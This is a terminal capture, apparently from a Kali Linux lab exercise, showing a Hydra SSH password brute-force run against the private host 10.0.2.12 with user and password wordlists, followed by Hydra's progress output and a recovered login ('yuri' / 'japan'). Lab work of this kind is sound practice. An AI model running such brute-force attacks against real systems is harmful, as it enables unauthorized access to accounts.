 └─$ hydra -L users.txt -P password.txt ssh://10.0.2.12 -t 1
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 00:30:48
[DATA] max 1 task per 1 server, overall 1 task, 110 login tries (l:11/p:10), ~110 tries per task
[DATA] attacking ssh://10.0.2.12:22/
[STATUS] 10.00 tries/min, 10 tries in 00:01h, 100 to do in 00:11h, 1 active
[STATUS] 9.50 tries/min, 19 tries in 00:02h, 91 to do in 00:10h, 1 active
[STATUS] 10.00 tries/min, 30 tries in 00:03h, 80 to do in 00:09h, 1 active
[STATUS] 9.75 tries/min, 39 tries in 00:04h, 71 to do in 00:08h, 1 active
[STATUS] 9.80 tries/min, 49 tries in 00:05h, 61 to do in 00:07h, 1 active
[STATUS] 9.67 tries/min, 58 tries in 00:06h, 52 to do in 00:06h, 1 active
[STATUS] 10.14 tries/min, 71 tries in 00:07h, 39 to do in 00:04h, 1 active
[STATUS] 10.25 tries/min, 82 tries in 00:08h, 28 to do in 00:03h, 1 active
[STATUS] 10.22 tries/min, 92 tries in 00:09h, 18 to do in 00:02h, 1 active
[22][ssh] host: 10.0.2.12   login: yuri   password: japan
[STATUS] 10.20 tries/min, 102 tries in 00:10h, 8 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-20 00:41:43

┌──(kali㉿kali)-[~]
└─$